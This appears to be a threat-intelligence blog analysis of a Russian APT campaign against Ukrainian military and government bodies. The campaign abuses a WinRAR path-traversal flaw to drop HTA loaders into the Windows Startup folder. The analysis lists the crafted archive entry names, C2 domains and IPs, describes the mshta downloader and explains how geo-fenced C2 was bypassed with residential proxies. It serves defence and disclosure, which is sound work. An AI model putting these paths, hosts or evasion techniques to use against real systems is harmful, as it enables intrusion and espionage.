Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf Передати засобами АСУ Дніпро2_7_4_62_13.11.2025.pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_7_4_62_13.11.2025.HTA
Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf Передати засобами АСУ Дніпро3_8_2_7442_13.11.2025.pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_3_8_2_7442_13.11.2025.HTA
Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf Передати засобами АСУ Дніпро2_1_1_7755_12.11.2025.pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_1_1_7755_12.11.2025.HTA
Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf Передати засобами АСУ Дніпро2_1_1_7755_11.11.2025.pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_1_1_7755_11.11.2025.HTA
Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf:.........._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_11-967_11.11.2025.HTA
Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf:.........._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_11-967_10.11.2025.HTA
Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf Перегляд підходів до призову під час мобілізації2-3716-25_07.11.2025.pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2-3716-25_07.11.2025.HTA
The analyzed artifacts make the intention behind this operation painfully clear: the campaign is aimed squarely at Ukrainian military, governmental, political, and administrative entities.
Based on filenames, document themes, and sender infrastructure, Gamaredon’s operational goals can be summarized as follows:
Military intelligence collection (documents, internal communication, location data, organization charts)
Rapid exfiltration (Pteranodon immediately sends host-, user-, and system-metadata to the C2)
Long-term espionage (stealers, wipers, tasking modules, USB spreaders)
This is not an opportunistic campaign. It is a structured, military-oriented espionage and sabotage operation consistent with, and likely coordinated by Russian state intelligence.

Campaign Timeline
Campaign Description
Gamaredon continues to bombard Ukrainian organizations with phishing emails, using a rotating set of attachments and themes. The filenames of the analyzed samples strongly indicate military and political targeting, and the underlying infrastructure is built on large DynDNS farms and Fast-Flux C2 nodes an architecture that screams “FSB budget optimization,” if you will.
Until early November 2025, the group primarily distributed HTA and LNK attachments. Then they shifted strategy, adopting a new Windows vulnerability CVE-2025-6218, allowing infections without the victim consciously executing anything.
Their new favorite delivery vector? RAR archives containing seemingly harmless documents.
What happens?
When a victim opens the RAR archive:
the vulnerability triggers immediately
a hidden HTA is extracted straight into the Windows Startup folder
reboot -> automatic execution -> connection to Gamaredon’s C2
further payloads are downloaded and initial reconnaissance begins
A classic example of Microsoft doing Microsoft things.

Infection Chain (CVE-2025-6218 & CVE-2025-8088)
The multi-stage infection chain used in this campaign is simple, elegant, and annoyingly effective. A key component is the server-side access control logic, which tightly restricts who is allowed to receive further payloads, ensuring that analysts outside the target region receive nothing but empty responses and existential frustration.
1. Initial Access: Web-based Loaders
Entry points include:
HTA attachments
LNK droppers
RAR archives containing HTA or LNK files
And increasingly:
RAR archives exploiting CVE-2025-6218 and CVE-2025-8088
CVE-2025-6218
Vulnerability allowing automatic file extraction into privileged directories
HTA placed into Startup without user execution
CVE-2025-8088
MSHTML execution bypass, circumventing Windows 11 hardening
All these delivery formats share one purpose: download and launch Pteranodon, the central stage-2 loader.
2. Pteranodon Loader
Once the initial dropper executes, it fetches Pteranodon via HTTP(S).
This is where Gamaredon’s C2 firewall kicks in.

Persistence Mechanisms
Pteranodon uses multiple persistence vectors depending on available permissions:
Registry Run keys (HKCU and occasionally HKLM)
Scheduled tasks (5 – 30 minute intervals)
HTA files in the Startup folder
Hidden script copies inside %APPDATA%, %LOCALAPPDATA%, and %PROGRAMDATA%
These ensure the loader survives multiple reboots and can continuously request new tasks and modules.
Communication Structure
Gamaredon’s C2 traffic is distinctive:
XOR + Base64 layering
Pseudo-JSON structures (loose key/value pairs)
Regular tasking requests (download payload, run wiper, USB spread, resend systeminfo)
Operator fingerprints (recurring variable names and patterns)
Pteranodon is intentionally simple, lightweight, and extremely flexible, the malware equivalent of a Russian Lada: It may look primitive, but you’ll be surprised how long it keeps going.
3. Access Control Logic (C2 Firewall)
Gamaredon uses a multi-layered filtering system that serves as both OPSEC and anti-analysis defense.
Purpose of the Access Control Logic
The C2:
only responds fully to Ukrainian IP ranges
verifies browser headers
requires system registration before delivering deeper payloads
This effectively locks out researchers, sandboxes, cloud instances, and… pretty much everyone except the intended victims.
Stages
Stage 1: IP Validation
Non-Ukrainian IP -> HTTP 200 with empty body
Ukrainian IP -> proceed
Stage 2: Header Validation
Must supply correct:
Identifier/Token
User-Agent
Accept-Language
Invalid -> serve a 0-byte file Valid -> proceed
Stage 3: Registration & Tasking
Full payload access only after system registration:
hostname
username
local IP
environment
token
Then the C2 provides:
USB/network spread modules
Wipers
Persistence modules
Stealers
Additional droppers
The basic access control logic looks like this:
4. Campaign Characteristics
Strict Ukraine-only geo-fencing
Strong anti-analysis (empty responses instead of errors)
High variation of initial access files
Consistent use of Pteranodon
Increased abuse of RAR + CVE-2025-6218
Multiple drops per day
Analysis
This article focuses more on mapping the infrastructure than on deep reverse-engineering. If you want in-depth Stage-1 payload analysis, check my previous article.
Once the malicious attachment is executed, it contacts a remote Gamaredon domain and retrieves Pteranodon.
Key observations from sandboxing
Most sandbox environments receive empty responses, expected due to the C2 filtering
Simulating headers alone is insufficient
Regular Ukrainian proxies also fail
Rotating Ukrainian residential proxiesdo work
However, deeper stages require successful registration, which makes automated extraction time-consuming
After bypassing the filters, we obtained obfuscated HTAs containing Base64-encoded VBS Code.
These loaders then fetch:
Pteranodon
wiper modules
auxiliary droppers
etc.
All files are provided in the sample table for further analysis.
Telegram & graph.org C2 Distribution
Gamaredon uses:
Telegram channels for rotating C2 IPs and cryptographic material
graph.org pages for rotating payload URLs
Both platforms are:
ideal for operations requiring frequent updates
highly resilient
hard to take down
https://graph.org/vryivzphxwc-11-11
If you are a doing legit malware research interested in tracking, feel free to write me an email.


Fast-Flux Infrastructure (194.67.71.0/24)
One IP stood out: 194.67.71.75, belonging to REG.RU, a well-known high-abuse Russian hosting provider.
Findings:
200+ IPs in the subnet engaged in coordinated port-scanning against Ukrainian targets (April 2025)
44,157 PassiveDNS entries for the 256 hosts
39,903 unique domains
Typical Fast-Flux characteristics:
extremely short TTL
rapid IP rotation
each IP hosting dozens of unrelated domains
low-quality disposable domain patterns
consistent abusive behavior
This subnet is:
clearly Russian-controlled
used for offensive operations
structurally similar to GRU-affiliated infrastructure
highly likely to be connected directly or indirectly to the FSB
I built a graph on VirusTotal to visualize the malware distribution by the subnet:
NOTE: By clicking ‘Load content’, you consent to data being transmitted to a third-party provider in the United States. Please note that US data protection standards differ from those in the EU.
Changes in the 2025 Gamaredon Campaign
Compared to 2021 – 2024, the 2025 operation shows significant evolution:
1. Zero-Click via CVE-2025-6218
RAR-based exploit allows silent execution with no user interaction.
2. RAR-First Delivery
RAR replaced HTA/LNK as the primary attachment format.
3. More complex access control
Geo-fencing, header checks, registration tokens, and multi-stage filtering.
Better registry/task persistence and more aggressive lateral movement.
Summary
The 2025 Gamaredon campaign is no longer just “phishing with extra steps” It has evolved into a modular, highly dynamic, multi-infrastructure malware ecosystem, powered by:
Zero-click exploits
Geo-fenced C2 delivery
Fast-Flux DNS
Telegram distribution
graph.org rotation
Persistent Pteranodon loaders
…all wrapped in a design philosophy best described as: “If it works, ship it, if it breaks, wrap it in Base64 and ship it anyway.”
MITRE ATT&CK Mapping
The current Gamaredon campaign maps to a wide range of relevant MITRE ATT&CK techniques. Below is a consolidated overview of the most important tactics and techniques observed during the various stages of the operation: (Click To Open)
TA0001 – Initial Access
T1566.001 – Phishing: Spearphishing Attachment Distribution of HTA, LNK, and RAR attachments using thematically relevant document names.
T1204.002 – User Execution: Malicious File Execution of HTA/LNK loaders, or automatic execution via CVE-2025-6218.
TA0002 – Execution
T1059.005 – Command and Scripting Interpreter: Visual Basic Extensive use of HTA and VBScript for initial loader execution.
T1059.001 – Command and Scripting Interpreter: PowerShell Used to download and run Pteranodon modules.
T1203 – Exploitation for Client Execution CVE-2025-6218 enabling automatic HTA placement and execution (zero-click).
TA0003 – Persistence
T1547.001 – Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder Persistence achieved via HTA scripts placed in the Startup folder and registry autostarts.
T1053.005 – Scheduled Task/Job Creation of scheduled tasks that periodically re-execute Pteranodon or supplemental scripts.
TA0004 – Privilege Escalation
(No explicit privilege escalation techniques observed; Gamaredon typically operates under user-level permissions.)
TA0005 – Defense Evasion
T1027 – Obfuscated/Encrypted Files and Information Heavy use of BASE64 and XOR layers to obfuscate code and communications.
T1497 – Virtualization/Sandbox Evasion C2 access-control (IP/header validation) to prevent payload delivery to researchers or sandboxes.
T1070 – Indicator Removal on Host Wiper/cleanup scripts remove MRUs, registry traces, and startup entries.
TA0006 – Credential Access
(Seen in earlier Gamaredon campaigns; less prominent in 2025.) T1552.001 – Unsecured Credentials: Credentials in Files Some modules harvest document contents and autocomplete data.
TA0010 – Exfiltration
T1041 – Exfiltration Over C2 Channel Hostnames, usernames, system metadata, and environment details sent directly to C2.
TA0011 – Command and Control
T1071.001 – Application Layer Protocol: Web Protocols C2 communication over HTTP/HTTPS.
T1102.002 – Web Service: Telegram Use of Telegram channels for dynamic IP rotation and distribution of secrets/tokens.
T1102 – Web Service (graph.org) Use of graph.org pages for periodically rotating payload URLs.
T1568.002 – Dynamic DNS Frequent use of DynDNS for rotating C2 domains.
T1090 – Proxy Fast-Flux infrastructure in subnet 194.67.71.0/24 used to proxy malicious infrastructure.
TA0009 – Collection
T1119 – Automated Collection Immediate collection of system information after Pteranodon’s initial registration.
TA0008 – Lateral Movement / Propagation
T1091 – Replication Through Removable Media USB-based propagation (a long-standing Gamaredon tactic).
T1021 – Remote Services(limited) Some modules show capability for internal network spread.
High-Level Indicators for Threat Hunters
This section summarizes the most important behavioral indicators that SOCs, threat hunters, and CERT teams can use to detect Gamaredon activity early. These are high-level detection patterns rather than sample-specific IOCs
1. Network Indicators
HTTP requests from mshta.exe or powershell.exe to DynDNS domains, graph.org pages, or Ukrainian/Russian subnets
Repeated GET requests resulting in 0-byte responses
Outbound traffic to 194.67.71.0/24 (REG.RU Fast-Flux cluster)
Unexpected connections to Telegram API/channels without active user sessions
Very low DNS TTL values for domains rotating across many IPs
2. File System Indicators
Presence of suspicious script files:
HTA/VBS in the Startup folder: %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\*.hta
Dropped PowerShell/VBS files in:
%APPDATA%
%LOCALAPPDATA%
%PROGRAMDATA%
Files with pseudo-legitimate names such as Update.hta, Sync.hta, etc.
How a Russian Threat Actor Uses a Recent WinRAR Vulnerability in Their Ukraine Operations
Today we’re taking a look at several malware samples from the advanced persistent threat group “Primitive Bear” aka “Gamaredon”.
Primitive Bear is a Russian state-sponsored Advanced Persistent Threat (APT) group that has been active since at least 2013. With high confidence, the group is attributed to the Federal Security Service of the Russian Federation (FSB), Russia’s domestic intelligence service.
The most recently circulating malware samples caught my attention because they all follow the same pattern and exploit a newly disclosed vulnerability CVE-2025-6218 to load additional malware in later stages.
In this post, I want to walk you through the methodology and the infrastructure used by the attacker.
Below is an overview of the samples I analyzed that make use of CVE-2025-6218, along with their origin. I will continue analyzing additional samples in order to map the attacker’s infrastructure as comprehensively as possible.
Повістка про виклик_357-16230-25_24.10.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_357-16230-25_24.10.2025.HTA
Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_11-967_11.11.2025.HTA
Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2-3716-25_07.11.2025.HTA
Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_11-967_10.11.2025.HTA
Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_1_1_7755_11.11.2025.HTA
Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_1_1_7755_12.11.2025.HTA
Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_3_8_2_7442_13.11.2025.HTA
Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_7_4_62_13.11.2025.HTA
The campaign I observed clearly targets Ukrainian entities, something we can identify mainly by the filenames used:
Original Filename
English Translation
Повістка про виклик_357-16230-25_24.10.2025.pdf
Subpoena_357-16230-25_24.10.2025.pdf
Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf
Regarding the provision of information (military unit A0135_11-967_11.11.2025).pdf
Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf
Review of approaches to conscription during mobilisation_2-3716-25_07.11.2025.pdf
Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf
Request for information from the commander of military unit A0135_11-967_10.11.2025.pdf
Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf
Transfer via automated control system Dnipro_2_1_1_7755_11.11.2025.pdf
Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf
Transfer via automated control system Dnipro_2_1_1_7755_12.11.2025.pdf
Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf
Transfer via automated control system Dnipro_3_8_2_7442_13.11.2025.pdf
Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf
Transfer via automated control system Dnipro_2_7_4_62_13.11.2025.pdf
Primitive Bear is well-known for its spear-phishing operations, so none of this is surprising. What is new, however, is the use of RAR archives to load additional malware. Unfortunately, we cannot definitively identify all recipients of these samples, but the filenames give us a pretty good idea of who they were intended for:
File
Probable recipient / Context
Derived from the name
Повістка про виклик_357-16230-25_24.10.2025.pdf
Authorities/judiciary or territorial recruitment centers (ТЦК та СП) for mobilization
“Повістка” can mean court/investigative authority or military summons.
Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf
Military Unit A0135 (Військова частина А0135)
explicit mention of the unit
Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf
Mobilization/personnel offices: ТЦК та СП, Mobilization Department in the MoD/General Staff
Thematic focus: “Approaches to convening”
Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf
Commander of military unit A0135
explicitly addressed
Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf
Positions with access to “АСУ Днепр” (АСУ = Automated Management/Information Systems) This is typically MoD/ТЦК/Human Resources
“Transmit via ASU Dnipro” -> internal administration/data channel
Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf
as above
Series/sequel document (different date)
Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf
as above
other internal classification/filing codes
Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf
as above
Now that we better understand the context of the samples, we can dive into the actual analysis. Since all samples share a nearly identical structure, we’ll look at the most recent one found, with the hash 237696ecc370688a8d1894eb2f95af53a3c0f8d42eb540b7f529b4d4f4492bc0
The victim receives a RAR archive containing two files: a fake PDF and a HTML Application (HTA). The HTA file always has the same bizarre naming scheme:
This immediately reveals the exploitation of CVE-2025-6218.
The vulnerability is a critical directory traversal -> remote code execution (RCE)flaw in WinRAR (up to version 7.11) on Windows. The bug lies in how RAR archives process file paths: an attacker can craft an archive entry that writes files outside the intended extraction folder e.g., directly into the user’s Startup directory.
Once a file lands in an auto-executed location, it runs on next login or reboot, resulting in RCE with the current user’s privileges. It still requires user interaction, such as opening a malicious archive. The issue is fixed in WinRAR 7.12 (Beta 1) and later.
If you want to get a feeling for the vulnerability, a PoC is definitely worth looking at.
So what actually happens when the victim opens the RAR file?
The user opens the archive.
The archive extracts a .pdf into the current directory.
The archive silently extracts an .hta containing obfuscated VBScript into the Startup folder.
After reboot, the VBScript fetches additional malware.
It’s worth noting that the exploitation of CVE-2025-6218 requires only minimal user interaction. In most cases, the victim merely has to open the malicious RAR archive. No special system configuration is required, no sandbox needs to be disabled, and no “advanced mode” must be enabled. WinRAR’s default extraction behavior is sufficient for the path traversal to write an HTA file directly into the user’s Startup folder.
long story short: the attacker relies only on the victim doing what victims do best, double-clicking whatever lands in their inbox.


Now let’s take a look at what such an HTA file actually looks like:
We see an obfuscation attempt that is, let’s put it politely, more bad than good. Between the actual payload there’s a lot of junk lines:
These can be filtered out easily by looking at each assigned variable. If a variable never gets used or only references itself, it can be safely removed. I did the cleanup manually, because the scripts are tiny and the obfuscation is by no means a masterpiece.
After removing the junk lines and renaming the important variables, I ended up with the following result:
The entire deobfuscation process took about five minutes. The script isn’t complex, so let’s walk through it.
The string pretends to be a legitimate Windows component.
Using mshta.exe is classic: this Windows binary can directly execute remotely hosted HTA/HTML scripts, a typical Living-off-the-Land Binary (LOLBIN) abuse.
president.gov.ua@ looks like an official Ukrainian domain
the real host is readers.serveirc.com, a free DynDNS subdomain acting as C2 or malware hosting server.
3. It executes the payload silently
wshell.Run payload
4. Error suppression
On Error Resume Next
Runtime errors are ignored to avoid crashes or prompts.
5. It closes itself
Close
The script exists purely as a loader/downloader. No real payload is inside, instead it fetches the actual malware (another HTA, VBS, or EXE) from readers.serveirc.com.
This aligns perfectly with Primitive Bear’s usual TTPs:
multi-stage payload chains ending in backdoors for surveillance and exfiltration (e.g., Pteranodon, GammaLoad)
abuse of Windows-native binaries (mshta.exe, wscript.exe)
phishing documents themed around Ukrainian government topics (e.g., “повістка.pdf”)
fast-changing C2 infrastructure on free DNS services (serveirc.com, myftp.biz, ddns.net)
Primitive Bear’s operations often end in the deployment of modular backdoors such as Pteranodon or GammaLoad, both of which are staples of the group’s espionage toolkit:
Pteranodon: A long-running backdoor family used by Primitive Bear since at least 2016. It supports classic cyber-espionage features such as screenshot capture, file exfiltration, keystroke logging, command execution, and staged payload delivery. Modular, noisy, but effective enough for long-term access.
GammaLoad: A lightweight downloader/backdoor frequently used as the “next stage” after initial compromise. Typically retrieves secondary modules, maintains C2 connectivity, and prepares the system for more persistent implants. Often deployed through simple LOLBIN-based loaders (like the one used here).
Nothing revolutionary, just FSB’s usual grab-bag of surveillance toys 😉
Infrastructure used in the 2025 Ukraine Campaign (so far)
Throughout my analysis, I reviewed a large number of recent samples (October – November) from this threat actor. Below is a summary and visualization of the infrastructure I identified.
The actor makes heavy use of DynDNS subdomains, such as:
readers.serveirc.com
dears.serveirc.com …and many others
All of these can be attributed to No-IP, which gives us a pool of recurring IP addresses (including IPs not associated with a Dyn-DNS domain name):
IP-Address
Provider
Country
194.58.66.5
BAXET-GROUP-INC – interlir.com
India
194.58.66.132
BAXET-GROUP-INC – interlir.com
India
194.58.66.192
BAXET-GROUP-INC – interlir.com
India
194.87.240.141
relcom.com
Czech Republic
194.87.230.166
BAXET-GROUP-INC – interlir.com
Greece
194.87.240.215
relcom.com
Czech Republic
185.39.204.82
globconnex.com
Turkey
45.141.234.234
globconnex.com
Ireland
5.8.18.46
Putin
Russia
Some of these IP addresses are provided by InterLIR, including the realcom addresses. InterLIR is essentially an IP address marketplace: companies in need of IPv4 or IPv6 space can buy, rent, or sub-lease unused ranges. The platform advertises fast provisioning, legally vetted transfers, and a European business focus.
Since IPv4 addresses are scarce (and expensive), entire micro-economies have formed around services like this, which attackers happily exploit for disposable infrastructure.
I also rechecked which of the domains still resolve to an active host. During that process, I identified fourteen domains that are currently still active and are likely still being used by the threat actor.
acess-pdf.webhop.me
backup.9fvzesn.us
creates.webhop.me
dears.serveirc.com
digitall.webhop.me
dilopendos.serveirc.com
fixer.serveirc.com
google-pdf.redirectme.net
hosting-redirect.sytes.net
political-news.serveirc.com
freedynamicdns.net
readers.serveirc.com
serversftp.serveirc.com
yeard.serveirc.com
Based on the information available so far, we can also compile a final overview of the files that have been distributed through this infrastructure:
This is not the full list of distributed files in this campaign, but i’ll keep track of further samples and update the list accordingly.
Recommendations for Defenders and Blue Teams
To mitigate and detect this campaign (and similar WinRAR-based exploitation attempts), i recommend the following defensive measures:
Update WinRAR immediately Ensure that WinRAR is updated to version 7.12 (Beta 1) or later, where CVE-2025-6218 has been patched.
Block execution of HTA files In most enterprise environments, .hta files should not be executed at all. Enforce this via AppLocker, WDAC, or enterprise GPO restrictions.
Monitor for LOLBIN misuse Flag suspicious executions of:
mshta.exe
wscript.exe
powershell.exe (especially with remote URLs)
Monitor the Startup folder Creation of .hta, .vbs, .js, or unknown executables inside: %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup …should always be treated as high-severity alerts, alway have an eye on this lol.
Inspect email attachments Particularly RAR/ZIP archives containing unusual path structures or files with “hidden extensions” (file.pdf:.hta, etc.).
Network defense Block known C2 domains and sinkhole DynDNS-based infrastructure where possible.
Endpoint logging Ensure Sysmon or a comparable EDR solution logs:
Process creation
File modification in Startup paths
Network connections from LOLBINs
Suspicious command-line parameters
Basically: watch for anything that behaves like Windows, but shouldn’t ^-^
